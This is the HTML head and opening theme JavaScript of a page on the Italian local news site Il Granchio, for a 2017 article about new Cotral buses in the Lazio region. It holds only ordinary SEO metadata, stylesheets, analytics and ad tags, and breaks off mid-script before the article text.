

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/2017/03/18/regione-consegnati-nuovi-autobus-cotral/
body_size: 26971
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Regione: consegnati nuovi autobus Cotral - Il Granchio</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="Regione: consegnati nuovi autobus Cotral -"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/2017/03/18/regione-consegnati-nuovi-autobus-cotral/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Regione: consegnati nuovi autobus Cotral - Il Granchio" />
<meta property="og:description" content="Regione: consegnati nuovi autobus Cotral -" />
<meta property="og:url" content="https://ilgranchio.it/2017/03/18/regione-consegnati-nuovi-autobus-cotral/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta property="article:tag" content="bus" />
<meta property="article:tag" content="cotral" />
<meta property="article:tag" content="nicola zingaretti" />
<meta property="article:tag" content="regione lazio" />
<meta property="article:section" content="Redazionali Web" />
<meta property="article:published_time" content="2017-03-18T21:04:08+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Regione: consegnati nuovi autobus Cotral - Il Granchio" />
<meta name="twitter:description" content="Regione: consegnati nuovi autobus Cotral -" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:creator" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Scritto da" />
<meta name="twitter:data1" content="Paolo Guerra" />
<meta name="twitter:label2" content="Tempo di lettura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://ilgranchio.it/2017/03/18/regione-consegnati-nuovi-autobus-cotral/#webpage","url":"https://ilgranchio.it/2017/03/18/regione-consegnati-nuovi-autobus-cotral/","name":"Regione: consegnati nuovi autobus Cotral - Il Granchio","datePublished":"2017-03-18T21:04:08+01:00","dateModified":"2017-03-18T21:04:08+01:00","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"},{"@type":"Person","@id":"https://ilgranchio.it/author/paolo/","name":"Paolo Guerra","url":"https://ilgranchio.it/author/paolo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f20ac867b5ec90a9e0b2eed9893576028276a31f45ec372a46ff460b408a030c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f20ac867b5ec90a9e0b2eed9893576028276a31f45ec372a46ff460b408a030c?s=96&amp;d=mm&amp;r=g","caption":"Paolo Guerra","inLanguage":"it-IT"},"worksFor":{"@id":"https://ilgranchio.it/#organization"}},{"@type":"NewsArticle","headline":"Regione: consegnati nuovi autobus Cotral - Il Granchio","keywords":"Cotral","datePublished":"2017-03-18T21:04:08+01:00","dateModified":"2017-03-18T21:04:08+01:00","author":{"@id":"https://ilgranchio.it/author/paolo/","name":"Paolo Guerra"},"publisher":{"@id":"https://ilgranchio.it/#organization"},"description":"Regione: consegnati nuovi autobus Cotral -","name":"Regione: consegnati nuovi autobus Cotral - Il Granchio","@id":"https://ilgranchio.it/2017/03/18/regione-consegnati-nuovi-autobus-cotral/#richSnippet","isPartOf":{"@id":"https://ilgranchio.it/2017/03/18/regione-consegnati-nuovi-autobus-cotral/#webpage"},"inLanguage":"it-IT","mainEntityOfPage":{"@id":"https://ilgranchio.it/2017/03/18/regione-consegnati-nuovi-autobus-cotral/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Regione: consegnati nuovi autobus Cotral Feed dei commenti" href="https://ilgranchio.it/2017/03/18/regione-consegnati-nuovi-autobus-cotral/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ilgranchio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filgranchio.it%2F2017%2F03%2F18%2Fregione-consegnati-nuovi-autobus-cotral%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ilgranchio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filgranchio.it%2F2017%2F03%2F18%2Fregione-consegnati-nuovi-autobus-cotral%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://ilgranchio.it/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ilgranchio.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ilgranchio.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ilgranchio.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ilgranchio.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ilgranchio.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767965075' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/posts/19701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ilgranchio.it/?p=19701' />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
